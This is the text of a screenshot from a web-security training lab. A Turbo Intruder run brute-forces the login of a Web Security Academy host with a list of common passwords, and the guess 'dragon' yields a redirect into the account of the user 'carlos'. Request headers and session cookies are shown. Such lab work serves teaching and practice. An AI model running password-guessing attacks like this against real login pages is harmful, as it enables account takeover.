 Turbo Intruder - 0a6300eb04c942ca8086c15d00d5008c.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection ID
6 1234567890 200 2056 3768 220404 449974 6 1
7 superman 200 2056 3768 220406 449976 9 1
8 michael 200 2056 3768 267493 497063 7 1
9 baseball 200 2056 3768 267637 497207 11 1
10 1qaz2wsx 200 2056 3768 268049 497619 10 1
11 000000 200 2056 3768 268291 497861 14 1
12 dragon 302 40 188 268605 498175 5 1
13 x654321 200 2056 3768 268725 498295 8 1
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a6300eb04c942ca8086c15d00d5008c.web-security-academy.net
3 Cookie: session=j8iLmfwmsY9tlH4pQdrQ824YWpP4dp6Y
4 Content-Length: 69
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a6300eb04c942ca8086c15d00d5008c.web-security-academy.
net
11 Content-Type: application/x-www-form-urlencoded
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=24HlH75HkdvqYcwGOFmI3OcFIBTTc7s9; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Reqs: 14 | Queued: 0 | Duration: 2 | RPS: 7 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt